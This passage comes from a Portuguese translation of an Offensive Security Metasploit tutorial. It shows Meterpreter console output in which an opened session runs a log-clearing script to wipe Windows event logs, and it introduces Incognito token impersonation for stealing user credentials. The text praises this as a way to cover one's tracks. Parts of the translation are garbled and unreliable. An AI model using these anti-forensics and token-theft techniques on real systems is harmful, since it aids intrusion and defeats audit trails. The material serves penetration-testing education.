 [*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1253)
meterpreter > run clearlogs
Clearing Event Logs, this will leave an event 517
Clearing the security Event Log
Clearing the system Event Log
Clearing the application Event Log
Clearing the directory service Event Log
Clearing the dns server Event Log
Clearing the file replication service Event Log
All Clear! You are a Ninja!
meterpreter > exit
E o evento só saiu no log do sistema é o 517 que o esperado.
Este é o poder de Meterpreter. Sem fundo muito mais do que um código de exemplo que demos a
partir de outro script, criamos uma ferramenta útil para nos ajudar a encobrir as nossas ações.
Fun with Incognito
Incognito foi originalmente uma aplicação stand-alone que lhe permitiu representar tokens de
usuário quando sucesso comprometer um sistema. Esta foi integrado no Metasploit e, finalmente,
em Meterpreter.
Você pode ler mais sobre Incognito e como símbolo de roubar obras via Luke papel Jennings
orignial sobre o assunto aqui:
http://labs.mwrinfosecurity.com/publications/mwri_security-implications-of-windows-access-
tokens_2008-04-14.pdf
Em uma porca shell, tokens são como cookies web. Eles são uma chave temporária que permite que
você acesse o sistema e rede sem ter que fornecer credenciais de cada vez que acessar um arquivo.
Incognito explora este o cookie mesma maneira roubar obras, repetindo a chave temporária quando
solicitado a autenticar. Existem dois tipos de tokens, delegar e representar. Delegado são criados
para "interactivos" logons, tais como a exploração madeireira dentro da máquina, ou se conectar a
ele via desktop remoto. Representar tokens são para "não-interactivo" sessões, como a colocação de
uma unidade de rede, ou um script de logon do domínio.
© Offensive Security 2009
Traduzido por Rafael Torres
 